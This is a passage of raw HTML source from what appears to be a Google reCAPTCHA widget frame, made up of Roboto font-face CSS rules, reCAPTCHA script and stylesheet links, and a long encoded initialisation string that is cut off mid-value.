U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jfrHg4HtP--BoBezjm55Yw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jfrHg4HtP--BoBezjm55Yw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jfrHg4HtP--BoBezjm55Yw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/PENUwo7DvSQ2FsK3w7jClkIQAVvCsCpIwr1+NcKfGjzDksO2E8KxSRFkYTUIIsOkBBfCjcO4w5kbD3Aywp7CukB/[base64]/[base64]/CkE7Ck8OxwrtvS8Oqwq7CjsKuQ8K0wo1Zw6bCj27DpsOoecK2woskwqJUS0kbwpzCl8OWfWRfwrZew6HCuXRjw7Q6GAIKw64uw6fDn8OCN0gJWwDDjMO9wqNhb8KswpTDs8OQCsKjdMOoMMKoMjzCl8KrwprDo8OtNxosV0/[base64]/wqHDgcKvwoR9w6LCncOVw7TDoUHCugUhPjbDvGJpdT5sEcKbYsOow4gdwqVYw7PDvS4uwrg5wpHDgi3CjcK2wqPCpsO2B8OfwrZgwpxUB355M8OUw6Ilw6HDvsO5wr7CkkbCr8O0CxEIU8KYHipzbDgQbzPDmxU3w5/CtEYAGMK+F8Osw4DCowPCiloOwr8DecObIRRcwptSP17Dv8KHw4BZwqReQlXDsW0wXcKiw6VZL8OqHmfCtMKIwq/DiHvCh8OSwrpcw5ZGZsOLU8ODw6LDhcK7eTTCrsOWw5XCscOtODrCi23DuSUDw6QxwrPCpsOhak/Dpw7Cu8O3JQXCvcOLw5tBfsK8w7QDw4RYAxwECMKJdCDDocKjwr1Vwo3DucK5w5wXCQXDnkHCtUxww74/[base64]/CssOoFTYdIlDDpcOlfjo5w4/[base64]/[base64]/CpMOCXF/Cj8OFchHDmsOawq7CjE3Dj8KJEgnCtcKTfcKwwpbCjQfDph5Zw6khEGPDmMOrMMKmMcOTWMO/[base64]/DiMKCAcKjJjDCozbCh0hxw5dyw5tmE8OXYnFHwr3CqcOQw5vDg8OWwpzDlcOvDsKzIsKmwpfCrMObwqPDvcKbNMO1wpgMwqlEUcO7w5/CncO6w6bDi8Khw5PDritlwqnDqiVNB3XCmmvCqF4Twp7Co8O4XcO/wr/DhsK1wpA5AhTCjRLDosKpw7LCm24ywpQBdsOXw5XChMKLw6rCisKyA8OTMMK0w4HDqcOlw4HCmgLDtU44w5nCvA7CjmJew5fCozBEwr/DrXxAwpPCgEvDoDfDr8KRN8O3ScK2MMK8wrwVwqDDgQvCl8Ozw6dUw7EMNlQAwo1eSHx8w6U2wrJDw7Msw6/CgsOncMO4wqnDmcKDccODJEFUOsKGMA3DpGvDrhrCtcKPA8OwEMO+wpEhw5PCq1XCuMOJwrjDncO5e0p0wrcDworDmMKDw5cqMWgDW8KvfCjCnMOiI3jDvsKmDsKQdUrCmR9SQsKZw5rCmyvDm8OEDWQAwq8fwosSwpZsAEc/w7J2w4jDoDdfGsOpTcKWwotpWGsaXGjCrh8pwp7Dg3/[base64]/Clm9aw5dGACE1w6jCosKVwpDDo8KJw75uwp/CmjNBw6bCksKTD8OGw7llSsO1KzfCnlTCvcKZw4vCpHBjZMO2w6MNHl4+Y2LCpcOESXbDlMKswp9cwp8VaVXDhRkGwozDqMKaw7XDrMKow6dDQnEtBHgPezPCk8OwWWJ+w7/CnxjCtDs7wpRMwrQ7wofDtcOjwqQpw5fCksKFwqjCpDbDrzrDphR+wrNsG1XCu8OSw6LCrsKYwoLCq8OHb8KvX8OOw4/CoWrCv8K9wrdywqzColNzw4HCp8K6BQFbwpHDvi3DtBnCvMO9wqXChE0VwqEPwrvCgcOSB8KHZ8OMSmFEJyQkc8Kewpknw7UDR3g0S8OoG3wLEDLDoyNfWMOgKQwOGMKoCV/DhnDCmlIQw6RLw5rChcOPw41nwobCsA1PAEBXw5XDo8KtwrPCjF7ClH3DksOhw7QYw6jDgypzworCmhnDvcK6w5TDvlIiwr12w7Vpw4HCgXrCr0fCjF3DusKndhPDk8OxwqDDiXcCwr4MO8KFwrxVDcKMa8KXw43ChsOsNwXDrcKfwp9uwrR4w7zConZZcV/DlMOaw6nCuiprRMO2wobDjsOHRC/CpMOyw5BvVsOUw78zLsKRw70uIcKUX0TDpcK6GsO+Nl3DuUpWw7UvTiTDhsKmwqXCk8OFwq7DlcO6eRIBwprDt8KRwpYxDlzDuMOrRmvDiMOdVmzDgcOMw4E3YsODTMOQwpYiGC/DrMKywqnDkn3ClsKQw7rChHLDk8KIwp1yS11PX0k0wrzCqMOvfQ3Cp1MBZMOEw4lIw4ULw4FnD0TCo8O3OAPCkMKhC8Kww67DmS85w4TDuHh6wot1wrrDqTLDqsOdwqZxEcKswqHDvcOMw5/CsMK0wqVeMwDDrRtMUcOowqrCkcKew4HDsMKgw6fCj8KZDcOEY23CtMOcwoAYFFRcGsOKIl/DnMKewoDCo8OPbMKhwpPDr2vDgsKmwoXDgm9ew73ChcKCY8O+a8KUfH8tEMKhMGBUEgPCl1Nfw5Z9MAF2K8OXw4LDrnfCoXzDp8OtGsOqO8O3w6nCtsKCw6rCvm0Ewq9kw6MyFSZMwrjDp8KVOkgsX8O/[base64]/CtwrDmBzDgRUkGhpdPygrwopmw6vCtMOIw4fCv8OvfsOdw7clwrgdwpk9wrXDksOrwrnDkMKbEMK7DitmUUNyf8Ohw4Vnw5MWwowCwpDCjCQsTHhTUcKpKsKHcFjCrsO2cHp6wqXCs8OrwqrCnUnDvWbCn8Ozwr/[base64]/CuMKxQFXDgsKpwpvDv3PClEBfwrjDrcKrw7k0w701w6/ChcKZwpLCrlHDgsK4w5rDoikrw6thw6d6wprCqMKnYsOCw5k2E8KPdMK4QUzCmcKWwqtQwqTCrSXDm2k8QE/CtTVVw4HDlzF/[base64]/GHcTw4sQwpbCvXvDt8KfI1DCpMOzwpfDiMKuO8K5OkAjEsKfw7TDvgoTZEARwqnDv8OjHcOoNUA/KcOEwobDgMKow59Cw7TDi8OVKzDDjkUldSkdJ8O+w6hvw5/[base64]/wrPDocOKw4PDlMOjwonDvW7Cm8Kjw68Pw4lvw5DDhlfDtzfCiS0NasOnw7k3w6/[base64]/CkcKuClfDv8OXYsK5LMO7w4TCv8Osw5HCo33DsyktP0TCrX5wWEXCl8KkwokrwrPDtsOiwrLDiShnwoYcMgPDqhMvwojDhiXDi1hmwp/[base64]/[base64]/NsK0UsOkNgzClsO2wrvDuXlsA8OnT8KDw4HDnyTDksOxwonClcK8R8Kjw6/Cv8Oiw7bCrQ0IGcKjesOoHFoxTMO5WzfDkDrClsKbf8KZdMOtwpXClsKtCCvClsO7wpLClDEAw53Crk4vYsO1bQZbwrPDngXCosKsw5bCgsOCw40jDsOjwp/[base64]/DvcKKUWc6wrA6wojDolTCjT04w5tNdxwgesKcIcOqw4zDpcOjVnPDq8KdIcOzwpk0S8Ktwr4Ew5fDlQM5dMO6YBdOFMOqwpU7wo7Cmw3CuQ80D3XCjMKmw4Zdw5jDmH/CuMKswpx0w6hULg7Cmj4qwqvClcKHVMKOw7xrw65zZ8OkdV4aw5PCgS7Do8OXw5gJCV5vVlnCo3bCmAc9worDgzHCpcOJQ1nCoMOUf2zClsOEIWJVw6/DmsO7wrHDh8OUfU4jaMKKw4VMGnh7w6gFL8OIV8KAwrwpYsKLP0IhfMOCZ8KNw5vCncKAw5o+OMONPy3ClMKmAFzDt8Ojw7nCsDvDv8ONFUdJHMKww7jDtFAfw4/CtMOwcsOMw7RnPcOwZW7CvcKswpXCuQnDiR91wrElfl16w5LCphNCw4xSw6HChsKcw6nDvcOWAkg0wq0ywrt4N8KrY0XCgy7CoD1sw4nCisKcPMKgXE5owpwWwobCmD9KW0QHejFbwrDDnMKXfMO+wr/[base64]/[base64]/CgcK3XRkRI8K3w7PDo2vDvUMiHMK1IWJeEFbCnD1GMG3DrAzDmsOLw6/CpVRtwpvChhNQcll4CcOBwooWwpJ4w78FeDTCqlh0w49YYx7DuhbDsELCt8OPw7zDgCpqJcK5wpXClcOvEwIKeUZzwqkSYcK6wqzCpUFawq5LRlMyw4ZLw4zCoT4Dfh1Xw44EUMOhH8KgwqLDocKMw6VQw73CnAPDm8OFw4gDesOvw7V/w6tEZUsTw4lRZMK+FhjDv8OGIMOJIcK5I8OYZcO3SAvCpcOPGsOPw6EKPhIxwo7CmEfCpAbDgcOPETzDu3snwpdaLcOowp80w7B2TsKnKsO8GAEZFx4Mw5stw4vDlhnCnwcaw6TDh8OuYxpka8O9wqLCvHcJw6QiVMOHw7/[base64]/CvMONwoFZX8OMIyLClsKNw5fCt8KRwpoTPzfCsVbCrMK/CSIAw7HDncKHEDPCtGPDrjhpw6TCucOKRAlRc20YwqoAwr/CgRYSw7BYXcOGwoo5wowhw6PCkSR0w4pYwqvDvGVDMsKJB8OhOiLDqX1GWMOPw6l6w5rCrm1UwoJ6wrQ3fsKRw79Nw43Dn8Kowr98Z0rCpG/ChcOaRWjCjsOaMlLCrcKBwpZHUUE5MEJTwqgUYcOWQzt6FS8qYMOSK8Opw4wecwfDhkEww7QJwpRyw5LCl1HCl8OkemYWHsKmFQZ2EVTCoU0pe8OPw6MqY8Kja1rCijBwPQ/DlMKnw5fDgcKLw4jDnGnDisKbWEPCmMKPw53DrcKRwoFmD0ZGw49JOMOCw41Mw610D8KnL3TDg8KEw4nDnMOvwqbDjxdaw447GcOKw6DDoA3DicOWEMOuw4Ucwp4SwphYw5EDRV/Cj1M7w6dwdMOUw6AjNMOvPMKYFTkZwoPDrirCnQ7CsnzDtz/CgjfDlwYoSR/ChlnDgFNfVMOIwppQwqp3wq1mwoBdw5xmOsKiKT3DsRR/CsKvw4IrfS9ywq9ebcO2w6VuwojCl8K/wroCL8OAwqEcP8OSwrzCqsKsw5vCsnBFwrPCsyoWVcKGJsKNS8Kgw5dow645w6FdW1jDocO0LmrCq8KKAVFUw6jDiCkIVgLCh8KWw4oswq4lMwt/McOgwq/DkkfDqsKbaMOJfsKUH8OfRFvCocOyw5PDnyItw4rDjMKawofDtwMAwoDDkMKJw6dsw5A8wr7DpGUSeHbCi8O7G8Ocw4oGwoLDsyfDsAoHw45zw4fCrgTDrDMNLcO4GTTDpcKqAC3DkR4gLcKjwqnDlcKmc8O0JXdCw79MLsKCw6fCncKIw5bCkMKuezxjwq/CngcvCsKZw6zCh1oCGjHCncKJwrEVw4zCmwRqGcKSwq/CgCDDjGdRwoDDkcOHw5DCoMO3w4d4e8OfWnwRX8OndFBVHh1iw63DhTxiw6pvwrtOworDqyZIwr3Cji4tw55Twrx8HATDgsKtw7FMw7FUGTFAw6xrw5vCrMKiNS5TFUrDrV/[base64]/CmXMVw7jDksK/P8OTAMKkw4Jewp/[base64]/wp7CnMK8w5nDrlDDocKGTzAvw6fDh1bCoEbCqnbDtcKBwporwpHDhcKzwqBRYjlDHsO7UXUHwqTChyRbThlQaMOrYcOwwr3DoAo8wprDqDhqw6PDhMOjwqtdwrbCnGjCmWzCmMKaVcOOCcOww7cNwpBewofCrcKgQnBuLj3CpcOGw7wMw5LCggkyw6VjK8Kbwr/[base64]/w41NEHDDlsOtOsO7XjDCjMOAOkrCr8OQwrlfbx4Qw4ooBkp0cMOnwqFlw5vChcOBw6JsCT3CgGg8wqV+w68lw6ovw5sOw6TCgsO0w78MYsKUDi/DgMOmwrx3w5rDiHrDn8K/w4kCAzVVwpbChcOow4YQDG1gw43CkSTCtcO7X8OZw73DtlkIwro7w7tAwpbCtsKvwqJFWFHDiDTDkwLCmMK9W8KcwpobwrnDpMOJL1vCk23CpU/Co1zCsMOKXsOjfsOgewzDucKZw6nDn8OMbcKSw73DpcOLesK/OMOgDMOiw4RhSMOsWMOCw4TCn8KGwrYfw7YZw6U9woAvw5DDusOaw5DCg8OJGH8hOgZ8Rmdcwr4rw5rDnsOWw7PCg2HCrcOCbTcYwr1FNRQIw4VNbUfDuC/[base64]/DoVLDjyLCm8Ogw4PCmhDCsMOifsKGw6wwwpHCoFEGVjMDM8KaHiAHTcKHAsKGOhrDgUPCnMK0IkFdwqsfw7NDwpvDuMOJS0kKRMKQw6PCtjXDowTCvMKJw4HCq3AOCyAGwpQgwrvCjkDDjh/CvAtVwqfClWHDnW3CqgXDjcOYw4s6w4FeV1nDm8K1wqZDw607LsKiwr/Dl8OSwpTCq3ZVwpfCi8KDDcOdwq3DmcOBw7ZZw6DCmsK8w75CwpbCtcO4wqB5w4rCq08MwqnCksOSw7V7w4ZXw64HNcOxShHDkWjDiMKowoQ8wo/DgsOfbW7CtcKUwozClHVGO8Oaw5VywrDCs8Knd8OvLx3ChCDCjB/Dl20HGMKKdSbCs8KDwqlOwrM2b8Khwq7CiWfDrsOFd0PCm0FkVMK2c8KCPmnCgQfCtH3Dh0YyRcKUwrzDniZlOll+VjZbWjNIw4lEAw3DrlXDtMKnwq3CrGMGa0fDogU5EXbCm8K4w4UkSsK8YXkQwplSc3Ajw4rDmsOawr/[base64]/DrsKPwpYyAm3DgsOWwo88ccKiw6nChsOAw7vDj8Kmw63DjzDCnMKWw4hJw61kw4AwXcOWX8KmwqlBCcKzw4jCkcOxw4cKVFkbZgbDk23Cn0vCiGvCqlVOZ8OVbMKBH8KBPjYKw606HhHCt3vCg8O/OsKGw7bCjlpcwopiLMOAOcKHwphQcMKQYcKpOQRGw5MGTidEd8ORw5rDhQzCqxp/w4/DsMOGSsO/w5zDvQ/CqcKEdsOhN2dtFcKqShdTw78Dwrgjw7hLw6QiwoJAT8OSwp0SwqfDssOpwroBwo3Dt3M2d8KxX8OqOcOWw6rDklMKYcOAKMKMdFvCvmLCrnrDh11ka2vCvS82wojDjAbCuy8EecKZwp/DusOjw6HDv0A+AMKFNwgXwrN0w5HDhFDDqMOxw7Zow7rCjcO4JcO3H8KMFcKhE8O/w5EvW8KbSWEmWMOFwrbCgsOFw6bDvsK0w6TDmcOGN2o9f3nCisOoMjBKcQU9VSoAw53Ck8KKOSzCuMOeFUPCmVhGwr09w7PCtcKXw5J0PsK8wpIhXUPCl8O5wo15DAbDnVxUw7HDl8Odw43CoTnDuXTDhMOdwrUkw6opQAEowq7CmC/[base64]/Di8Oaw5PDn8K/[base64]/CkMKIEAfDnnPChjPDmDlLdcKkw4DCrG3CjFMEHBTDmjwpwpTDjMOdPHgmw41RwpoPwp3DucObw5kIwqAKwovDt8KmL8OcT8K/e8KYwrzCo8KBwpcXd8OQQ0pdw4bDusKASldQPWBoQVY8wqfDkXxzBh0KE2rDkz/Cj1DDrktMwonDgRpTw5HCn3XDgMOGw5AiKgcbEMKOH2vDgcKxwpYTbCPCpFYSwp/DkcKZfMKuHnHDtlIiw6lFw5UCBsOvfsOnwr/Ck8OMwp1BHyMEUHXDpCHDixTDhsOlw4MgZsKxwqTDs19xH1DDpmbDpMKdw6PDpBA1w7TClMO8GMOeCG8/w7XDnmMqw7kzEMOAwpzDs3jCqcKMwoZ8HcObwpDCpQTDhHPDsMKeKjJWwp0QaXJ+QMOPwrMCQALCgsOKw5k+w7DDl8OxFjNcw6tRwr/DgMOIQz1adcKCMU9jwq4awrHDplUmP8KSw4Y4E3BDJDNeIGdJw7QjQcOzNcO4aXXCncOKVEHDgnrCgcK5Y8OMB3cQasOEw4FIY8OQdx7CncO2PMKbwoIOwrw2J3LDnsOFCMKWVljCtcKPw64ow5EkwonCiMOtw5l6T18YSMKnwq07N8O3woM9woVIw4VROsO7An/DkcKDfcKRV8KhCQDCosKQwrjClMOrHWZAw6HCr3wLKlzCnF/[base64]/bW8kV13CtcOCbiXCj3/Dv0NhXDALwpLCoWLDmHR+wqzDmT8Awp0dwp4xBMOqw4d8DkjDv8K1w4V4RS5oMMKzw4PDkXpPEBjDlBzCjsOiwr1pw5DDhDHDl8OrBMOMwo/CvsO3w6VWw6FRw7nDjsOmwqJGw79IwpXCrMOOEMO1Z8KjYH4/[base64]/Ck2/DocOkSRciDcKmAsOuwrdVHcK3w6vCtAnCjVHCsTDCm1tBwpt3SVJxw6HCmsKCaR3Dp8OYw6jCu050wpYow6vDgyrCu8KCIcKawqzCmcKrw6jClT/DscK4wqZzO3/Dk8KNwrPDtDQVw7hQOAPDqAxASMOiw6rDoFNaw6ReAXfDlMK+aT1wMHwWwojCksOXd3jDpTFNwrsKw6vCs8OgHsK/DMKBwrxnw69dasKbwqjDqsKMcSDCtErDgxkgwonCix5ZSsKiajNKJXpOwofCi8KOLXF0dB7Cr8KNwqADw5DDhMOJesOSYMKIw6HCjw1hKUrDpTUVwr1tw5rDu8OAYx56wprCnE9zw4bCr8OzEsOtLsKaVBlTw6/DgynCinzCj3h8e8KUw7dKXwQWwoNwOybCvC8SbMOLwo7Cugdlw6PCnCbCmcOlwofDiDvDk8KkJsOPw5/DpSrDkMO+w4nCjQbClXFfwqgTwrI4HFvCl8ORw6LCq8OtccOQOA/CkcKSQQozwp4iRDLDty/Cu1kPPMO8cFbDjmfCu8KswrHCqMKZekoHw6/DqcKEwqBKw6YJw73Dgi7ClMKaw5Jpw6trw4N6wrhLY8KQD0DCpcO6woLCqMOXCsKEw73Dr2kpcsOoQEjDoWd+ccKsDsOcw5JAdHNTwosXwoTCtMOsQnPDnMKDL8K4LMO/w53CpQZoV8KTwpJHE2/CiCrCpizDmcKLwoRYIk/[base64]/[base64]/ZSN8O8OLeRNkwoNIDsKKw6/CkcKjw6IxwqjDrUNvwrVQwrdxQxgBGMOQCU/CpwLCl8OLwootw4Z+wo5Uf3pwPMKQCDjCgsO7QsO2IXhzTQPDkH9QwpjDjkRVO8KIw5g4wqFMw4YRwoZEexszKMOTccONwpZWwqV7w6rDi8K9TsKQwoxINRcWaMK3wqJ5AzU5cAcmwprDgsO1N8KxOMObPmLCjWbClcOgG8KtHUAiw63DusOMGMKjw4UTbsKVHT/Dq8OLw4HCtDrCozJBwrzCucOqw595aXkxG8KoDy/CjDfCqlMzwoPDrcOSw4bDth3DuTZEFxtJdsKIwrQnBsOgw6JRwrlQNsKBw4/CmcOaw7wOw6LCtSxODjDCi8Oow4VeV8Kqw7HDm8KVwq/ChxUxwoQ3bwMeb1knw4Fywo5Jw5RXO8KpCMOXw6zDul9IJ8OIw7XCi8O4OW9Mw4PCvg3DgUXDrBTCiMKfZDhyOMOTTMOuw4ZBw4zClHjClcOtwqrCnMONwo4rfGkYYsOJX37Cu8OOBx0Kw5cwwq7DrcOTw5/CuMOCwpHCoWlGw67Cp8KmwrdfwrjDmyNcwqbCosKFw4VKwrM+NsKQO8Ouw4TDkExUazVfwrLDucKgwpfCnnjDlnPDhQzCmHrCvRbDrUskw6UIfhXDtcKIw57CqMKDwptuNSzCk8Oew7PDukkVBsK1w5nCsRJ1wpFSO3wCwoMIJk3CgFsZw64QBhZgwo/[base64]/wrbDsGPDtsKAw5B0YcO4e1jClcKMBhIcS1AswpR2wr1kak7DgcK5fVHDnsKAMVQMwp1oB8Ogw6/CkSrCpXLCiCfDi8KywonCv8OLd8KEQknDoXdAw69ecMK5w4EJw6oRIsOSATrDkcKBf8ODw5PDi8K6UW8LFMKjwojDvm1+wqvCp13CocOQEsOdGCPDogHCvwzCiMO/NF7Dhww5wqBLAkh2JMODwqFKJsK7wrvCmFbCi3/[base64]/w6IsOsO0w7TCrkBDwrLCqcOgSsKzwpHColbDq15bwqgew50kw6J+wrQZw5xrRsKpFsKMw5HDucOrAsKjJHvDqC8zUMODwqfDqcK7w5xIT8OmPcKSwrLDqsOhU21/wrrCiwrDh8OxLMK1woPCgR/DrBMuWcK6MB9ROMOfw4Zsw6IWwq7Cv8OsLAJqw6jCigfDh8KkbBtSw6fClzTDlMOMwqTDlFbCgj4bLlTDmAQOEcKXwoPCog7DpcOGIyXDsD9jOWx0CsKkTEHCmMO/wrZGwqEjw6p8FMKgw7/Di8OMwqHDuGjDmUIZBMKwP8KJPXvCisOJRxoyTMORZmV3NyPDhsKXwp/Dnm3DtsKlw44Ew4I+wp8hw4wRVkzCosOxNsKCVcOYGcK0BMKFwockw5B+TDMlYRUww5bDr2TDlEJ/wonCscOQShMAawTDjMOIBjVCbMK1FADDtMOfOxocwot2wovCmcKAanLCmT7DpcOFwqnCnsKBKgvCp3vDg2PChMOXFFvDijcsDDHClhg8w4fCu8OrcDXDgw0ow4HCpcOfw63DicKdQXkKWlQTL8KtwpZRHsOQPUp/[base64]/[base64]/Dm8OMw4DDisO1wo/DnsKeOl8HYyEdw5szMMOCBMKRXRZyWyB0w77Dh8OMwrRfwo/DngkhwqNCwr3CjiXCqTVCwoTCmlLDn8KgB3BPTEfCp8KzeMKkwo8FZcO5w7LCmTLDisKyO8OhQw/DthpZwrDCkD3DjmQ+VMK4wpfDnxHDosOsB8KMV1g4X8Kww753CjXDm3rCgW0rHMOsD8KgwrnDhSTDu8OvWzjDtwrCpFo0U8KCwoHDmiTCuA7Cln7DgknDnkbCmhRKKyTCh8KpL8Ocwq/Cv8Kxbw4Tw7XDlMOowowTXgkfFMKpwploC8Obw7FKw5rCqMKiAVQuwpfCnh8qw4jDmG9PwqIvwr1mcG/CgcKTw6DCjMOPeHLCvHnCm8OOC8O+w5g4a3PDuQzDqGY7GcODw4VMFsKVBQDCsUzDkCYSw4dAMU7ClsKzwrlpwrzDqWPCiVd1NF4hOMOeBiJbw7g4BcOYw6hKwqV7bkoFw7IGw6vDh8OmD8KGwrbCgjPClVwiZwLDiMKiJWhfw6/CnSnCl8KywpsQeC7DhsOvAnnCmsOTI1k4WMK2aMKmw45PdFLDtcOkw4HDuirCi8OyYMKHccKifsO9Iy4gCcKrwqHDslULwqIzHFrDmQTDrDzCgMOOFSchw43DlsOiwq/CocO7w6diwrIpw6Q8w7dqwqw2w5/Dk8KXw4F4wp0lQ07CisOswp1Cwrdgw7tAYsKzP8K5wrvDiMOXw6AoCUTDgsOzw7nCiWbDjMODw4LCjMOTwpUMdcOUD8KAPMO7eMOpwoJuS8KWLlhFw7DDg0oowphLwqDDsBjDhsKWVcKQH2TDssOFw6LClhFIwq9hMhEmw4kDYcK9PMOIwoJrIxtTwoNfZB/ColBATsOaXzIMW8KXw7fCgRxjY8Klb8KnQsOSKznDoQvDmMOfw5zCqsK0wqzDjsO0SMKdw7wcT8K4w4M5wpLCoR44wpJDw7PDjSzDjCUCGMONVsOFdD9hwqMHesKLHsOqKlltEy3CvljDuRfChCvDp8K/YMOSwrbDtz5dwowkcsK1DA3CgsO4w7pBTXlEw5A/w5xsQMO3wrsWC0nDuTY5wqRJwo8/[base64]/[base64]/[base64]/[base64]/wp1Gw74Nc8KEw4sxwrxmAhpkw6vChGbDpHMgw7pGey7Cg8OLbCwlwrgvVcKIbcOgwpzDvMKyeUNBw4I0wosdI8Oqw6QiIMKYw6VfdcKBwo9edMOIwpstNMKjC8KdKsKLCMOdW8OHEw/CsMKfw49KwoPDuhHDmyfCtsO/wpdMXw40PlnChcO6woPDlwHCu8K6YsKBFAoCQ8KdwrF1NsOCwrkgasOkwp16dcORAsO1w40TDsKXGMOzwovCh2hQw6cISVfDgE7ClcKbwqvDp0A+KA/Dl8OxwoYzw6vCl8O6w7XDplrCtRYzAlgjBMOjwq92aMOawoPCicKfVMKXEMKmwokOwo/DiQbDtcKqdykGBxLCr8KQCcOZwqHDnMKMdS7CrBXDomFvw6/[base64]/CcK5wo7DgyvCmwEOw6pTDm/[base64]/wovCusKrw4jDpsOuwpDDosOTw6vDhnVlVcOqwo8Lfn8Sw7LCnijDm8O1w6/DpcOrbMOCwr3CmsKRwoHCjzhFwoIvUsOWwql+wo5Iw5bDqMOdC0XCk3bCoCRJwoFXEMOKw4jDqcKEfsKhw7nCjsKfw5ZtNi3DksKewpTCtcKCeWXCvwF0wojDoysfw5vClVHDplpdTVVzRsKPD1d/BnHDo2PCgcOZwqDCk8O4FEHCj2zCiBMhSDHCr8OXw6t1woFYwqxZwo9yKjbCuWXDjMOwYMOPO8KRTztjwrvCjHBNw63ClGzCrMOtS8O8RSXCosOew7TDtsKDw4sDw6HCusONw6/Cqlo8woV6GWXDhcK2w4vCrsOCWCsBfQ8vwq4BQsKvwolmB8OOw6nDtsKnwo3Cm8KPwp9jwq3DoMO6w70ywq0Bw5/DkBccacO8e2U0w7vCvcOywr5Jw51tw7rDrQ4VTcK4SsOhMEw4O3JzLCk/X1fCihfDuyrCpsKLwqMMwqLDvMOgGk4/dwN3w5NrLsONwp7Dt8OmwpJkfsKsw5wye8OswqQcd8OhHjXCncOvXQfCt8ONGGoINcOLw4NEdA1pDHDCt8OBWEIgLiTCuW1rw5jCjSlMwq3Coz7DnCFCw6fCrsO+dDHCgsOyLMKiw49vQMOKwrpow4AfwpzCm8O7wqspfS/Dh8OOEisjwqLCmDJAPcOlAQPDhG89W03DocOcSlTCsMOYw49SwqHCkMOcJMO5WhLDn8OPASxyIgAiesOSMFs6w4hiI8Oxw7vDjXBsNkrCmQTCoRguecKqwrl+UGY1bTrCpcK3w7AQCcOoU8OnYwZow6tKwr/Cvw3CucKWw7/[base64]/[base64]/CmcKObsOdw7vDscKiwqjDtBw0NsOIwqjDlcKWw5hzMyNeMcKPw4PDkCliw6Riw6XCp2BRwpjDt3/CtcK0w7/Dk8OhwpzCssKjf8ORDcKPWMOOw55ZwpIqw4JPw73Cm8OzwpggZ8KKHXXCpwbCjUbDvMKVwrHDum/CpsKhKBd4PnrDoTXDnMKvHcKaRlXCg8KSPWklVsOYaEbChsK3LcOzw4pAfEAgw7XDssOzwovDvR47w5rDqMKPBsKJJcOlAzLDgHR1diXDmC/CgCvDhwsywpJwI8Ojw4NGS8OoUcK3GMOcwqREAB3DgMKHwop4AcOfwp5sw4PCuFJRw6TDoStoIGF/ITvClMKlw41Awr/DjsOxwqBgwoPDjhYpw78kesK4bcOeWsKZwpzCsMKBDz7Dj0xKwocTw71Lwroaw6oEF8O4w5nClRpyEMOsD2XDvcKSIWbDtkdDakDDqg7DnEXDssKVwoljwrNmBgrDsDAzwqrCm8OGw5BrfsKEYB7DpBjDt8O8w4MuYcO3w7tsfsOLwqbCpsKmw6/Co8OvwoNSwpcgVcO9w44WwqHDkGJlEMOXw6/CjRl5wrfCp8OmFg9Mw4V7wr3Do8K/wr8LPcKPwo0bwqjDjcO2C8K4M8Ouw5U1IhXCp8O6w7NXORnDr03CtWM+woDCswwcw5bCm8OgOcK2VTUywoXDvcK2L2LDicKbC3bDplrDqD3DiCJyX8OWOMKQR8OZw7liw7YQwozDmsKVwq/CjyfCsMOzwrQ1w5vDnEPDsw9BcTd5Gn7CscKmwp1GIcOawoN/woIiwq4gScKUw4HCgMKwRRJpJcOlw4lHw5bCrXtbGsOrGT3DgMOGa8KcJMOZwolEw6hgAcOTJcKYTsKWw53CjMOyw4/CqsOyegfDiMOkw4YTw5jDgApWwqNUw6jDk1sKw47ClHx7w5/Cr8KpGVc8NsKCwrUyNU/CsGfDtsKewowhwrXColjDoMK7w4IOXyE3woQjw4TCosKzUMKEwpnDqsOtw7lrwoXCp8OWwpZJDMKrw6ZWw73CgQNUFSlBwozDmkJ6wq3ClMOiKsKSwol5C8OTLcOnwpwSwpzDp8OjwqjDqzvDigXDjiHDnQ7CucOKVE3CrMOhw5tzRmzDiCvDnV/DjDfDlhwgwrjCpMKReEVcwqV9w